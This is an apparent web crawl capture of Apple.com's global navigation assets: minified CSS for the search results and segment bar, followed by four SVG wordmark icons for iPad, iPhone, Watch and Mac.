.ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1029
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.svg
body_size: 1258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="48px" height="44px" viewBox="0 0 48 44" enable-background="new 0 0 48 44" xml:space="preserve">
<path id="iPhone" fill="#FFFFFF" d="M3.202,16.64c-0.146-0.156-0.338-0.234-0.578-0.234c-0.229,0-0.42,0.078-0.57,0.234
	c-0.151,0.157-0.227,0.349-0.227,0.578c0,0.271,0.089,0.479,0.266,0.625c0.146,0.124,0.317,0.187,0.516,0.187
	c0.198,0,0.375-0.057,0.531-0.171c0.188-0.157,0.282-0.37,0.282-0.641C3.421,16.989,3.348,16.796,3.202,16.64z M3.218,19.468H2.03
	v7.546h1.188V19.468z M11.12,17.281c-0.636-0.583-1.589-0.875-2.859-0.875c-0.896,0-1.719,0.068-2.469,0.203v10.406h1.188v-4.312
	c0.25,0.074,0.619,0.11,1.109,0.11c1.375,0,2.422-0.391,3.141-1.172c0.521-0.563,0.781-1.297,0.781-2.203
	C12.011,18.542,11.714,17.822,11.12,17.281L11.12,17.281z M10.104,21.25c-0.479,0.406-1.141,0.608-1.984,0.608
	c-0.479,0-0.859-0.041-1.141-0.125v-4.266c0.344-0.073,0.776-0.109,1.297-0.109c0.782,0,1.401,0.183,1.86,0.547
	c0.458,0.365,0.688,0.901,0.688,1.609C10.824,20.265,10.584,20.844,10.104,21.25z M20.026,22.469c0-1.157-0.312-2.01-0.938-2.563
	c-0.458-0.395-1.005-0.593-1.641-0.593c-0.479,0-0.935,0.122-1.367,0.366c-0.432,0.246-0.768,0.576-1.008,0.993h-0.031v-4.734
	h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.494,0.094-0.671c0.146-0.417,0.393-0.763,0.738-1.04
	c0.345-0.275,0.737-0.414,1.177-0.414c1.192,0,1.789,0.771,1.789,2.312v4.407h1.188V22.469z M28.208,20.438
	c-0.646-0.75-1.51-1.125-2.594-1.125c-1.115,0-2.006,0.391-2.672,1.171c-0.635,0.74-0.953,1.677-0.953,2.813
	c0,1.104,0.308,2.015,0.922,2.734c0.646,0.771,1.505,1.156,2.578,1.156c1.125,0,2.021-0.396,2.688-1.188
	c0.635-0.739,0.953-1.682,0.953-2.828C29.13,22.067,28.822,21.155,28.208,20.438L28.208,20.438z M27.315,25.268
	c-0.449,0.665-1.045,0.998-1.787,0.998c-0.742,0-1.333-0.327-1.771-0.982c-0.387-0.571-0.58-1.242-0.58-2.011
	c0-0.81,0.188-1.496,0.564-2.057c0.428-0.654,1.034-0.982,1.818-0.982c0.752,0,1.343,0.322,1.771,0.967
	c0.376,0.561,0.565,1.236,0.565,2.026C27.896,24.005,27.702,24.686,27.315,25.268L27.315,25.268z M37.299,22.469
	c0-1.157-0.317-2.01-0.953-2.563c-0.458-0.395-1.005-0.593-1.641-0.593c-0.573,0-1.089,0.14-1.547,0.421
	c-0.417,0.261-0.725,0.588-0.922,0.984h-0.046l-0.062-1.25h-1.063c0.042,0.708,0.063,1.364,0.063,1.969v5.578h1.187v-4.594
	c0-0.229,0.032-0.442,0.095-0.641c0.136-0.427,0.376-0.781,0.721-1.062c0.345-0.28,0.743-0.421,1.193-0.421
	c1.192,0,1.789,0.771,1.789,2.312v4.407h1.187V22.469z M45.106,20.546c-0.531-0.833-1.333-1.249-2.406-1.249
	c-1.031,0-1.863,0.379-2.493,1.141c-0.63,0.759-0.945,1.734-0.945,2.921c0,1.146,0.323,2.066,0.969,2.758
	c0.646,0.692,1.521,1.039,2.625,1.039c0.958,0,1.766-0.156,2.422-0.468l-0.219-0.859c-0.594,0.271-1.271,0.406-2.031,0.406
	c-0.761,0-1.365-0.22-1.813-0.66c-0.521-0.492-0.786-1.22-0.797-2.184h5.235c0.031-0.157,0.046-0.36,0.046-0.609
	C45.7,21.916,45.501,21.172,45.106,20.546L45.106,20.546z M40.418,22.515c0.062-0.614,0.256-1.129,0.58-1.547
	c0.397-0.53,0.92-0.796,1.569-0.796c0.701,0,1.224,0.271,1.569,0.812c0.261,0.417,0.387,0.927,0.376,1.531H40.418z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1041
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.svg
body_size: 770
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="31px" height="44px" viewBox="0 0 31 44" enable-background="new 0 0 31 44" xml:space="preserve">
<path id="Mac" fill="#FFFFFF" d="M12.268,15.942h-1.565l-2.05,5.616c-0.491,1.325-0.884,2.558-1.18,3.696H7.44
	c-0.306-1.194-0.683-2.432-1.131-3.713l-1.969-5.6H2.777L2.02,27.012h1.183l0.295-4.846c0.109-1.707,0.18-3.344,0.213-4.909h0.05
	c0.284,1.214,0.711,2.644,1.28,4.286l1.873,5.42h0.92l2.02-5.534c0.525-1.468,0.985-2.859,1.379-4.172h0.05
	c-0.012,0.865,0.049,2.464,0.181,4.795l0.279,4.96h1.215L12.268,15.942z M20.7,25.124v-3.038c0-2.114-0.964-3.171-2.891-3.171
	c-0.963,0-1.79,0.224-2.48,0.673l0.296,0.854c0.569-0.372,1.237-0.557,2.004-0.557c1.215-0.012,1.823,0.638,1.823,1.948v0.181
	c-1.511-0.011-2.668,0.238-3.474,0.746c-0.805,0.508-1.208,1.238-1.208,2.188c0,0.611,0.197,1.124,0.591,1.54
	c0.438,0.47,1.024,0.705,1.757,0.705c1.062,0,1.862-0.399,2.398-1.199h0.049l0.116,1.019h1.133
	C20.738,26.519,20.7,25.889,20.7,25.124L20.7,25.124z M19.386,24.835c-0.131,0.392-0.356,0.713-0.673,0.964
	c-0.373,0.283-0.811,0.425-1.314,0.425c-0.395,0-0.723-0.124-0.986-0.368c-0.263-0.246-0.394-0.607-0.394-1.086
	c0-1.286,1.144-1.908,3.433-1.863v1.47C19.451,24.541,19.429,24.692,19.386,24.835L19.386,24.835z M26.857,18.915
	c-1.237,0-2.236,0.395-2.998,1.183c-0.761,0.789-1.141,1.801-1.141,3.038c0,1.216,0.353,2.193,1.06,2.932
	c0.706,0.739,1.634,1.109,2.784,1.109c0.864,0,1.609-0.153,2.233-0.46l-0.246-0.952c-0.581,0.263-1.166,0.394-1.757,0.394
	c-0.821,0-1.492-0.282-2.012-0.846s-0.78-1.311-0.78-2.241c0-0.899,0.25-1.645,0.748-2.242c0.498-0.598,1.196-0.896,2.094-0.896
	c0.635,0,1.194,0.132,1.675,0.395l0.312-0.986C28.325,19.057,27.667,18.915,26.857,18.915L26.857,18.915z"/>
</svg>
